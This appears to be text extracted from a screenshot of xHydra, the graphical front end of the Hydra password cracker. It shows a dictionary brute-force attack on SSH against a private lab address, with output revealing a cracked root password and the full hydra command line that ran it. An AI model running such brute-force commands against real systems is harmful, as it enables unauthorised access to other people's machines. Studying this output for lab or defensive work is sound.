 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v6.2 (c) 2011 by van Hauser / THC and David Maciejak - use allowed
Hydra (http://www.thc.org/thc-hydra) starting at 2012-01-11 20:46:55
[DATA] 14 tasks, 1 servers, 14 login tries (l:1/p:14), ~1 tries per task
[DATA] attacking service ssh on port 22
[STATUS] attack finished for 192.168.32.132 (waiting for children to finish)
Error: could not connect to target port 22
Error: could not connect to target port 22
Error: could not connect to target port 22
Error: could not connect to target port 22
[22][ssh] host: 192.168.32.132 login: root password: 1234567
Hydra (http://www.thc.org/thc-hydra) finished at 2012-01-11 20:46:57
<finished>
Start Stop Save Output Clear Output
hydra 192.168.32.132 ssh -s 22 -l root -P /root/senhas_ssh.txt -t 36